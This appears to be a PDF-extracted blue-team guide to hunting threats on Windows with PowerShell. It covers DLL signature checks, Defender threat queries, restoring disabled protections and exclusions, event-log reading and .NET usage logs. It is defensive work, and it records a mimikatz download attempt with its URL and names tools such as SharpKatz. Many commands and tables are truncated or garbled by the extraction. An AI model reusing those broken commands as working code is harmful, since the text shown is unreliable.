| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | ADVAPI32.dll         |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | msvcrt.dll           |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | sechost.dll          |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | RPCRT4.dll           |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | CRYPT32.dll          |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | ucrtbase.dll         |
| AE9C1AE54763822EEC42474983D8B635116C8452  | Valid     | MSASN1.dll           |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | ole32.dll            |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | combase.dll          |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | bcryptPrimitives.dll |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | GDI32.dll            |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | gdi32full.dll        |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     |                      |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | USER32.dll           |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | dbghelp.dll          |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | win32u.dll           |
| A 434100EDE0ED0064303330A36A1EE6E6EAA7040 |           | ALEAUTOD 411         |

# **Investigate DLLs**

### Generically

This will return a lot of DLLs and their last write time. I personally would avoid this approach

gci -path C:\Windows\\*, C:\Windows\System32\\* -file -force -include \*.dll | fl N
#to get signature codes for these pipe it
gci -path C:\Windows\\*, C:\Windows\System32\\* -file -force -include \*.dll | Get#to get hashes for these, pipe it too
gci -path C:\Windows\\*, C:\Windows\System32\\* -file -force -include \*.dll | get-

LastWriteTime : 15/09/2018 08:29:28

aadauthhelper.dll Name LastWriteTime 15/09/2018 08:28:30 : : aadcloudap.dll Name LastWriteTime : 14/08/2019 02:21:19 aadjcsp.dll Name 15/09/2018 08:28:38 LastWriteTime : : aadtb.dll Name LastWriteTime : 28/04/2020 02:31:22 aadWamExtension.dll Name LastWriteTime : 15/09/2018 08:28:30 AboutSettingsHandlers.dll Name : LastWriteTime : 15/09/2018 08:28:56 : AboveLockAppHost.dll Name LastWriteTime : 07/08/2020 02:19:32

### Invalid

Like drivers, if a DLL is signed or un-signed, it doesn't immediately signal malicious. There are plenty of official files on a Windows machine that are unsigned. Equally, malicious actors can get signatures for their malicious files too.

You'll get a lot of results if you look for VALID, signed DLLs. So maybe filter for INVALID ones first. Both will take some time

#### #get invalid

gci -path C:\Windows\\*, C:\Windows\System32\\* -file -force -include \*.dll |
Get-AuthenticodeSignature | ? Status -ne "Valid"

#### #collect valid ones with this command

gci -path C:\Windows\\*, C:\Windows\System32\\* -file -force -include \*.dll |
Get-AuthenticodeSignature | ? Status -eq "Valid"

#### Directory: C:\Windows\System32

| SignerCertificate | Status    | Path           |
|-------------------|-----------|----------------|
|                   |           |                |
|                   | NotSigned | cpuidsdk64.dll |
|                   | NotSigned | cwbad1.dll     |
|                   | NotSigned | cwbcore.dll    |
|                   | NotSigned | cwbdc.dll      |
|                   | NotSigned | cwbdq.dll      |
|                   | NotSigned | cwbdt.dll      |
|                   | NotSigned | cwbodbc.dll    |
|                   | NotSigned | cwbrc.dll      |
|                   | NotSigned | cwbrw.dll      |
|                   | NotSigned | cwbsof.dll     |
|                   | NotSigned | cwbunpla.dll   |
|                   | NotSigned | cwbunpls.dll   |
|                   | NotSigned | cwbunssl.dll   |
|                   | NotSigned | cwbzzodb.dll   |
|                   | NotSigned | qxdaedrs.dll   |

### Specifically

We can apply all of the above to individual DLLs. If I notice something strange during the process' DLL hunt, or if I had identified a DLL with an invalid signature. I'd then hone in on that specific DLL.

```
gci -path C:\Windows\twain_32.dll | get-filehash
gci -path C:\Windows\twain_32.dll | Get-AuthenticodeSignature
```

| gci -path C:\W  | indows\twain_32.dll   Get-    | AuthenticodeSignature    |                  |                |           |
|-----------------|-------------------------------|--------------------------|------------------|----------------|-----------|
| Directory:      | C:\Windows                    |                          |                  |                |           |
| SignerCertifica | te                            | Status                   | Path             |                |           |
| AE9C1AE54763822 | <br>EEC42474983D8B635116C8452 | Valid                    | <br>twair        | n_32.dll       |           |
|                 |                               |                          |                  |                |           |
|                 |                               |                          |                  |                |           |
| # <b>X</b>      |                               |                          |                  |                | 2021-06-  |
| gci -path C:∖W  | indows\twain_32.dll   get-    | filehash                 |                  |                |           |
|                 |                               |                          |                  |                |           |
| Algorithm       | Hash<br>                      |                          |                  | Path<br>       |           |
| SHA256          | FD293C4A8B44BAEE2EFCB5FD1     | 9080620ECA07D3FF3F4A6937 | 701F354951A68F40 | C:\Windows\twa | in_32.dll |

### Verify

If you need to verify what a DLL is, you have a myriad of ways. One way is through Winbindex

Here, you can put the name of a DLL (or many of other filetypes), and in return get a whole SLUETH of data. You can compare the file you have locally with the Winbindex info, which may highlight malice - for example, does the hash match? Or, is your local copy a much larger file size than the suggested size in the index?

| twain_32.dll - Winbindex<br>Twain_32 Source Manager (Image Acquisition Interface) |                 |           |           |              |             |       |           |
|-----------------------------------------------------------------------------------|-----------------|-----------|-----------|--------------|-------------|-------|-----------|
| Show 10 🗢                                                                         | entries         |           |           | Sear         | rch:        |       | ¢.        |
| SHA256                                                                            | Wind ▼          | Up ▼ ↑↓   | File ▼ ↑↓ | File ve ▼ ↑↓ | File size 🛝 | Extra | Download  |
| d6ae65                                                                            | Windows 10 1507 | Base 1507 | x86       | 1,7,1,3      | 59 KB       | Show  | Download  |
| c049d9                                                                            | Windows 10 1511 | Base 1511 | x86       | 1,7,1,3      | 59 KB       | Show  | Download  |
| a3f8a1                                                                            | Windows 10 1607 | Base 1607 | x86       | 1,7,1,3      | 65 KB       | Show  | Download  |
| 702003                                                                            | Windowe 10 1703 | Race 1703 | VSA       | 1712         | 64 KR       | Ohann | Deverteed |

If not Windex, you have the usual Google-Fu methods, and having the file hash will aid you here

# **AV Queries**

section contents

# **Query Defender**

If you have Defender active on your windows machine, you can leverage PowerShell to query what threats the AV is facing

This simple command will return all of the threats. In the screenshot below, it shows someone attempted to download mimikatz.

Get-MpThreatDetection

| [11/02/2021 12:58:21]   PS C:\ | > Get-MpThreatDetection                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| ActionSuccess                  | : True                                                                                                    |
| AdditionalActionsBitMask       | · •                                                                                                    |
| AMProductVersion               | : 4.18.2109.6                                                                                                    |
| CleaningActionID               | : 3                                                                                                    |
| CurrentThreatExecutionStatusID | : 0                                                                                                    |
| DetectionID                    | : {5259D447-0F3B-4738-BDC8-9372406683B5}                                                                                                    |
| DetectionSourceTypeID          | : 4                                                                                                    |
| DomainUser                     | : MSEDGEWIN10/IEUser                                                                                                    |
| InitialDetectionTime           | : 11/2/2021 12:58:14 PM                                                                                                    |
| LastThreatStatusChangeTime     | : 11/2/2021 12:58:21 PM                                                                                                    |
| ProcessName                    | : Unknown                                                                                                    |
| RemediationTime                | : 11/2/2021 12:58:21 PM                                                                                                    |
| Resources                      | : {file:_C:\Users\IEUser\Downloads\mimikatz_trunk.zip, webfile:_C:\Users\IEUser\Downloads<br>\mimikatz_trunk.zip https://github-releases.githubusercontent.com/18496166/bfc2b8f2-26e<br>7-4893-9a4e-4d26a676794b?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4<br>CSVEH53A%2F20211102%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20211102T125812Z&X-Amz-E<br>xpires=300&X-Amz-Signature=43c2e845ff6ccb268bda75050305a9b414900a01e329fee56e2a220ef8d0<br>5df3&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=18496166&response-content-dis<br>position=attachment%3B%20filename%3Dmimikatz_trunk.zip&response-content-type=applicatio<br>n%2Foctet-stream pid:5112,ProcessStart:132803314939264143} |
| ThreatID                       | : 2147768041                                                                                                    |
| ThreatStatusErrorCode          | : 0                                                                                                    |
| ThreatStatusID                 | : 4                                                                                                    |
| PSComputerName                 |                                                                                                    |

However, if you have numerous threat alerts, the above command may be messy to query. Let's demonstrate some augmentations we can add to make our hunt easier

```
Get-MpThreatDetection | Format-List threatID, *time, ActionSuccess
#Then, take the ThreatID and drill down further into that one
Get-MpThreat -ThreatID
```

| [11/02/2021 12:58:47]   PS       | C:\ > Get-MpThreatDetection   Format-List threatID, *time, ActionSuccess                                                                                        |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| threatID                         | : 2147768041                                                                                                    |
| InitialDetectionTime             | : 11/2/2021 12:58:14 PM                                                                                                    |
| LastThreatStatusChangeTime       | : 11/2/2021 12:58:21 PM                                                                                                    |
| RemediationTime                  | : 11/2/2021 12:58:21 PM                                                                                                    |
| ActionSuccess                    | : True                                                                                                    |
| [11/02/2021 13:00:59]   PS       | C:\ > Get-MpThreat -ThreatID 2147768041                                                                                                    |
| CategoryID : 8                   |                                                                                                    |
| DidThreatExecute : False         |                                                                                                    |
| IsActive : False                 |                                                                                                    |
| Resources : {file:_C<br>k.zip ht | :\Users\IEUser\Downloads\mimikatz_trunk.zip, webfile:_C:\Users\IEUser\Downloads<br>tps://github-releases.githubusercontent.com/18496166/bfc2b8f2-26e7-4893-9a4e |

**Trigger Defender Scan** 

```
Update-MpSignature; Start-MpScan
```

#or full scan

```
Start-MpScan -ScanType FullScan
```

#Specify path
Start-MpScan -ScanPath "C:\temp"

🜌 Administrator: Windows PowerSneii





Adversaries enjoy simply turning off / disabling the AV. You can query the status of Defender's various detections

Get-MpComputerStatus | fl \*enable\*

| [11/02/2021 13:25:57]   PS                                                                                                    | GC:\ > Get-MpComputerStatus   fl *enable*                                         | ←<br>≡<br>ŵ | Circus & threat protection settings<br>View and update Virus & threat protection settings for Windows Defender<br>Antivirus.                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|
| AMServiceEnabled<br>AntispywareEnabled<br>AntivirusEnabled<br>BehaviorMonitorEnabled<br>IoavProtectionEnabled<br>NISEnabled<br>OnAccessProtectionEnabled<br>RealTimeProtectionEnabled | : True<br>: True<br>: True<br>: False<br>: False<br>: False<br>: False<br>: False |             | <ul> <li>Real-time protection</li> <li>Locates and stops malware from installing or running on your device. You can turn off this setting for a short time before it turns back on automatically.</li> <li>Real-time protection is off, leaving your device vulnerable.</li> <li>Off</li> </ul> |
|                                                                                                    |                                                                                   | ቋዩ          | Cloud-delivered protection<br>Provides increased and faster protection with access to the latest                                                                                                    |

Adversaries also enjoy adding exclusions to AVs....however please note that some legitimate tooling and vendors ask that some directories and executables are placed on the exclusion list

Get-MpPreference | fl \*Exclu\*

| [11/02/2021 13:49:09]   PS C:\ >                                                                                                    | Get-MpPreference   fl *Exclu*                                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| AttackSurfaceReductionOnlyExclusi<br>DisableAutoExclusions<br>ExclusionExtension<br>ExclusionIpAddress<br>ExclusionPath<br>ExclusionProcess | <pre>ions :     False     False     {.pif}     {         {C:\Users\IEUser\Pictures}         {velociraptor}     } }</pre> |

### **Enable Defender monitoring**

If you see some values have been disabled, you can re-enable with the following:

Set-MpPreference -DisableRealtimeMonitoring \$false -verbose

| [11/02/2021 13:35:23]   PS                                                                                                    | C:\ > Set-MpPreference -DisableRealtimeMonitoring <pre>\$false -verbose</pre> |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|
| VERBOSE: Performing operati                                                                                                    | on 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.               |
| [11/02/2021 13:35:33]   PS                                                                                                    | C:\ > Get-MpComputerStatus   fl *enable*                                      |
| AMServiceEnabled :                                                                                                    | True                                                                          |
| AntispywareEnabled :                                                                                                    | True                                                                          |
| AntivirusEnabled :                                                                                                    | True                                                                          |
| BehaviorMonitorEnabled :                                                                                                    | True                                                                          |
| IoavProtectionEnabled :                                                                                                    | True                                                                          |
| NISEnabled :                                                                                                    | True                                                                          |
| OnAccessProtectionEnabled :                                                                                                    | True                                                                          |
| RealTimeProtectionEnabled :                                                                                                    | True                                                                          |
|                                                                                                    |                                                                               |
| AMServiceEnabled :<br>AntispywareEnabled :<br>AntivirusEnabled :<br>BehaviorMonitorEnabled :<br>IoavProtectionEnabled :<br>NISEnabled :<br>OnAccessProtectionEnabled :<br>RealTimeProtectionEnabled : | True<br>True<br>True<br>True<br>True<br>True<br>True<br>True                  |

And get rid of the exclusions the adversary may have gifted themselves

Remove-MpPreference -ExclusionProcess 'velociraptor' -ExclusionPath 'C:\Users\IEU

| [11/02/2021 14:02:05]   P                              | : > Remove-MpPreference -ExclusionProcess 'velociraptor' -ExclusionPath 'C:\Users\IEUser\Pictures' -ExclusionExtension '.pif' -force -verbose |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| VERBOSE: Performing opera<br>[11/02/2021 14:03:46]   P | on 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.<br>C:\ > Get-MpPreference   fl *Excl*                                         |
| AttackSurfaceReductionOnl                              | <pre>kclusions :</pre>                                                                                                    |
| ExclusionExtension                                     |                                                                                                    |
|                                                        |                                                                                                    |
| ExclusionipAddress                                     |                                                                                                    |
| ExclusionPath                                          |                                                                                                    |
| ExclusionProcess                                       |                                                                                                    |

# **Log Queries**

### section contents

From a security perspective, you probably don't want to query logs on the endpoint itself....endpoints after a malicious event can't be trusted. You're better to focus on the logs that have been forwarded from endpoints and centralised in your SIEM.

If you REALLY want to query local logs for security-related instances, I can recommend this awesome repo

I've tended to use these commands to troubleshoot Windows Event Forwarding and other log related stuff.

# Show Logs

Show logs that are actually enabled and whose contents isn't empty.

```
Get-WinEvent -ListLog *|
where-object {$_.IsEnabled -eq "True" -and $_.RecordCount -gt "0"} |
```

| LogName                                                                  |
|--------------------------------------------------------------------------|
|                                                                          |
| Application                                                              |
| Microsoft-Client-Licensing-Platform/Admin                                |
| Microsoft-Windows-AAD/Operational                                        |
| Microsoft-Windows-Application-Experience/Program-Compatibility-Assistant |
| Microsoft-Windows-Application-Experience/Program-Telemetry               |
| Microsoft-Windows-ApplicationResourceManagementSystem/Operational        |
| Microsoft-Windows-AppModel-Runtime/Admin                                 |
| Microsoft-Windows-AppReadiness/Admin                                     |
| Microsoft-Windows-AppReadiness/Operational                               |
| Microsoft-Windows-AppXDeployment/Operational                             |
| Microsoft-Windows-AppXDeploymentServer/Operational                       |
| Microsoft-Windows-BackgroundTaskInfrastructure/Operational               |
| Microsoft-Windows-Biometrics/Operational                                 |
| Microsoft-Windows-Bits-Client/Operational                                |
| Microsoft-Windows-CertificateServicesClient-Lifecycle-System/Operational |
| Microsoft-Windows-CertificateServicesClient-Lifecycle-User/Operational   |
| Microsoft-Windows-CodeIntegrity/Operational                              |
| Miarasoft Windows Containers Waifs (Operational                          |

### Overview of what a specific log is up to

Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational | Format-List -Propert

| FileSize           | : | 67112960                                       |
|--------------------|---|------------------------------------------------|
| IsLogFull          | : | False                                          |
| LastAccessTime     | : | 08/03/2021 20:41:33                            |
| LastWriteTime      | : | 01/06/2021 15:12:50                            |
| OldestRecordNumber | : | 23136464                                       |
| RecordCount        | : | 84703                                          |
| LogName            | : | Microsoft-Windows-Sysmon/Operational           |
| LogType            | : | Operational                                    |
| LogIsolation       | : | Custom                                         |
| IsEnabled          | : | True                                           |
| IsClassicLog       | : | False                                          |
| SecurityDescriptor | : | 0:BAG:SYD:(A;;0xf0007;;;SY)(A;;0x7;;;BA)(A;;0x |
|                    |   | 1;;;B0)(A;;0x1;;;S0)(A;;0x1;;;S-1-5-32-573)(A; |
|                    |   | ;0x1;;;NS)                                     |
| LogFilePath        | : | %SystemRoot%\System32\Winevt\Logs\Microsoft-Wi |
|                    |   | ndows-Sysmon%40perational.evtx                 |
| MaximumSizeInBytes | : | 67108864                                       |
| LogMode            | : | Circular                                       |
|                    |   |                                                |

Specifically get the last time a log was written to
(Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime

| 03/09/2021 10:15:29 G  | 106  |
|------------------------|------|
| 03/10/2021 20:15:37 Cl | .07  |
| 03/10/2021 20:19:41 Cl | 316  |
| 03/11/2021 13:50:15 G  | 657  |
| 03/12/2021 15:44:14 Cl | 27   |
| 03/19/2021 09:46:31 G  | 976  |
| 03/23/2021 14:44:15 Cl | 12   |
| 04/06/2021 13:45:42 Cl | 26   |
| 04/00/2021 12:14:51 C  | 5010 |

#### Compare the date and time a log was last written to

Checks if the date was written recently, and if so, just print *sysmon working* if not recent, then print the date last written. I've found sometimes that sometimes sysmon bugs out on a machine, and stops committing to logs. Change the number after –ge to be more flexible than the one day it currently compares to

```
$b = (Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime;
$a = Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational| where-object {(n
```

```
if ($a -eq $null){Write-host "sysmon_working"} else {Write-host "$env:computernam
```

| 04/09/2021 13:14:51 C  | )19 |
|------------------------|-----|
| 04/09/2021 13:16:55 C  | )20 |
| 04/09/2021 13:32:14 C  | )18 |
| 04/28/2021 14:56:42 C  | €28 |
| 05/23/2021 04:07:07 C  | 788 |
| 05/24/2021 06:00:52 C  | )27 |
| 05/25/2021 11:15:08 Cl | )28 |
| 05/26/2021 02:43:48 H  | X1  |
| 05/26/2021 11:05:07 Cl | )97 |
| n_working CF 39        |     |
| n_working CF 58        |     |
| n_working CF 17        |     |

### **Read a Log File**

Again, trusting the logs of an endpoint is a dangerous game. An adversary can evade endpoint logging. It's better to utilise logs that have been taken to a central point, to trust EVENT IDs from Sysmon, or trust network traffic if you have it.

Nonetheless, you can read the EVTX file you are interesting in

```
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%
```

```
#Advisable to filter by Id to filter out noise
Get-WinEvent -path "C:\windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%
? Id -eq '4104' | ft -wrap
#this is an example ID number.
```

| ProviderName: Microsof                            | Ft-Windows- | PowerShell        |                                                                                                    |
|---------------------------------------------------|-------------|-------------------|----------------------------------------------------------------------------------------------------|
| TimeCreated                                       | Id          | LevelDisplayName  | Message                                                                                                    |
| 7/2/2021 10:31:50 PM                              | 40962       | Information       | PowerShell console is ready for user input                                                                                                 |
| 7/2/2021 10:31:50 PM                              | 53504       | Information       | Windows PowerShell has started an IPC listening thread on process: 4696 in AppDomain: DefaultAppDomain.                                    |
| 7/2/2021 10:31:50 PM                              | 40961       | Information       | PowerShell console is starting up                                                                                                    |
| 7/2/2021 10:30:13 PM                              | 40962       | Information       | PowerShell console is ready for user input                                                                                                 |
| 7/2/2021 10:30:13 PM                              | 40962       | Information       | PowerShell console is ready for user input                                                                                                 |
| 7/2/2021 10:30:13 PM                              | 53504       | Information       | Windows PowerShell has started an IPC listening thread on process: 8188 in AppDomain: DefaultAppDomain.                                    |
| 7/2/2021 10:30:12 PM                              | 53504       | Information       | Windows PowerShell has started an IPC listening thread on process: 3048 in AppDomain: DefaultAppDomain.                                    |
| 7/2/2021 10:30:12 PM                              | 40961       | Information       | PowerShell console is starting up                                                                                                    |
| 7/2/2021 10:30:12 PM                              | 40961       | Information       | PowerShell console is starting up                                                                                                    |
| 7/2/2021 10:30:12 PM                              | 40962       | Information       | PowerShell console is ready for user input                                                                                                 |
| 7/2/2021 10:30:11 PM                              | 53504       | Information       | Windows PowerShell has started an IPC listening thread on process: 8020 in AppDomain: DefaultAppDomain.                                    |
| 7/2/2021 10:30:11 PM                              | 40961       | Information       | PowerShell console is starting up                                                                                                    |
| 7/2/2021 9:31:23 PM                               | 40962       | Information       | PowerShell console is ready for user input                                                                                                 |
| 7/2/2021 9:31:23 PM                               | 53504       | Information       | Windows PowerSheil has started an IPC listening thread on process: /136 in AppLomain: DetaultAppDomain.                                    |
| 7/2/2021 9:31:23 PM                               | 40961       | Information       | PowerSnell console is starting up                                                                                                    |
| 7/2/2021 9:29:50 PM                               | 40962       | Information       | PowerShell console is ready for user input                                                                                                 |
| 7/2/2021 9.29.50 FM                               | 10961       | Information       | Mindows rowershell has starting un refistening thread on process, 656 in Apponiain, berauttapponiain.                                      |
| 7/2/2021 9.29.30 FM                               | 40901       | Information       | PowerShell console is seal for user input                                                                                                  |
| 7/2/2021 9:29:42 PM                               | 53504       | Information       | Heindows Deversites (console is feasy for user input                                                                                       |
| 7/2/2021 9:29:42 PM                               | 40961       | Information       | PowerShell console is starting un                                                                                                    |
| 7/2/2021 9:28:20 PM                               | 4100        | Warning           | From Message = Property LastWriteTime does not exist at path                                                                               |
| , _,                                              |             |                   | HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\RunOnce.                                                                       |
|                                                   |             |                   | Fully Qualified Error ID = Argument, Microsoft.PowerShell.Commands.GetItemPropertyValueCommand                                             |
| [07/02/2021 22:38:34] PS<br>ProviderName: Microso | 5> Get-Winf | vent -path "C:\\  | windows\System32\Winevt\Logs\Microsoft-Windows-PowerShell%40perational.evtx"   ? Id -eq '4104'   ft -wrap                                  |
| TimeCreated                                       | Ic          | l LevelDisplayNar | ne Message                                                                                                    |
|                                                   |             |                   |                                                                                                    |
| 7/1/2021 12:18:32 PM                              | 4104        | Warning           | Creating Scriptblock text (1 of 1):<br># Copyright © 2008, Microsoft Corporation. All rights reserved.                                     |
|                                                   |             |                   | #Common utility functions<br>Import-LocalizedData -BindingVariable localizationString -FileName CL_LocalizationData                        |
|                                                   |             |                   | <pre># Function to get user troubleshooting history function Get-UserTSHistoryPath {     return "\${env:localappdata}\diagnostics" }</pre> |
|                                                   |             |                   |                                                                                                    |

### WinRM & WECSVC permissions

07/02/2021 22:36:11] PS> Get-WinEvent -path

Test the permissions of winrm - used to see windows event forwarding working, which uses winrm usually on endpoints and wecsvc account on servers

netsh http show urlacl url=http://+:5985/wsman/ && netsh http show urlacl url=htt

netsh http show urlacl url=http://+:5985/wsman/ && netsh http show urlacl url=https://+:5986/wsman/

```
URL Reservations:
: http://+:5985/wsman/
   Reserved URL
      User: NT SERVICE\WinRM
          Listen: Yes
          Delegate: No
          SDDL: D:(A;;GX;;;S-1-5-80-569256582-2953403351-2909559716-1301513147-412116970)
URL Reservations:
Reserved URL
                        : https://+:5986/wsman/
      User: NT SERVICE\WinRM
          Listen: Yes
          Delegate: No
          SDDL: D:(A;;GX;;;S-1-5-80-569256582-2953403351-2909559716-1301513147-412116970)
```

#### Usage Log

These two blogs more or less share how to possibly prove when a C#/.net binary was executed 1, 2

The log's contents itself is useless. But, the file name of the log may be telling as it will be named after the binary executed.

A very basic way to query this is

gci "C:\Users\\*\AppData\Local\Microsoft\\*\UsageLogs\\*", "C:\Windows\System32\conf

| Mode                     | Lastl               | VriteTime                                  | Length       | Name                            |
|--------------------------|---------------------|--------------------------------------------|--------------|---------------------------------|
| <br>-a                   | 11/19/2022          | 8:38 PM                                    | 642          | NGenTask.exe.log                |
| -a                       | 11/24/2022          | 1:18 PM                                    | 3857         | powershell.exe.log              |
| -a                       | 11/11/2022          | 4:14 PM                                    | 5924         | sdiagnhost.exe.log              |
| -a                       | 11/24/2022          | 1:18_PM                                    | 659          | SharpKatz.exe.log               |
|                          | 11/11/2022          | 3:05 PM                                    | 425          | Suborner6/ eve log              |
| -a                       | 11, 11, 2022        |                                            | 123          |                                 |
| -a<br>Direct<br>Mode     | tory: C:\Users\1    | toby\AppData\l                             | Local\Micros | soft\CLR_v4.0\UsageLogs<br>Name |
| -a<br>Direct<br>Mode<br> | Lastl<br>11/19/2022 | toby\AppData\l<br>NriteTime<br><br>8:38 PM | Local\Micros | Name<br>NGenTask.exe.log        |

If you wanted to query this network wide, you've got some options:

```
#Show usage log's created after a certain day
    #use american date, probably a way to convert it but meh
gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*",
    "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\*\UsageLogs\*"
    where-object {$_.LastWriteTime -gt [datetime]::parse("11/22/2022")} |
    ? Name -notmatch Powershell #can ignore and filter some names
```

gs

```
# Show usage log but split to focus on the username, executable, and machine name
(gci "C:\Users\*\AppData\Local\Microsoft\*\UsageLogs\*").fullname |
ForEach-Object{$data = $_.split("\\");write-output "$($data[8]), $($data[2]), $(h
Select-String -notmatch "powershell", "NGenTask","sdiagnhost"
```

#For SYSTEM, you don't need to overcomplicate this
(gci "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\\*\UsageLog
ForEach-Object{ write-host "\$\_, SYSTEM, \$(hostname)"}

| Direct                        | tory: C:\Users\]                            | [EUser\AppData                             | a\Local\Micr                      | rosoft\CLR_v4.0\UsageLogs                                                          |
|-------------------------------|---------------------------------------------|--------------------------------------------|-----------------------------------|------------------------------------------------------------------------------------|
| 1ode                          | Lastl                                       | WriteTime                                  | Length                            | Name                                                                               |
| <br>-a                        | 11/24/2022                                  | 1:56 PM                                    | 642                               | NGenTask.exe.log                                                                   |
| a                             | 11/24/2022                                  | 1:18 PM                                    | 659                               | SharpKatz.exe.log                                                                  |
|                               |                                             |                                            |                                   |                                                                                    |
| Direct<br>ode                 | tory: C:\Windows<br>Lastl                   | s\System32\con<br>NriteTime                | nfig\systemp<br>Length            | profile\AppData\Local\Microsoft\CLR_v4.0\UsageLogs<br>Name<br>                     |
| Direc <sup>4</sup><br>ode<br> | tory: C:\Windows<br>Lastl<br><br>11/24/2022 | s\System32\con<br>WriteTime<br><br>1:56 PM | nfig\systemp<br>Length<br><br>642 | profile\AppData\Local\Microsoft\CLR_v4.0\UsageLogs<br>Name<br><br>NGenTask.exe.log |

SharpKatz.exe.log, IEUser, MSEDGEWIN10 Suborner64.exe.log, IEUser, MSEDGEWIN10

PS C:\> (gci "C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\CLR\_v4.0\UsageLogs\").name |
>> ForEach-Object{ write-host "\$\_, SYSTEM, \$(hostname)"}
NGenTask.exe.log, SYSTEM, MSEDGEWIN10
powershell.exe.log, SYSTEM, MSEDGEWIN10
Suborner64.exe.log, SYSTEM, MSEDGEWIN10
taskhostw.exe.log, SYSTEM, MSEDGEWIN10
tzsync.exe.log, SYSTEM, MSEDGEWIN10
ps\_c.\>

But keep in mind, an adversary changing the file name is easy and therefore this is a meh telemetry source

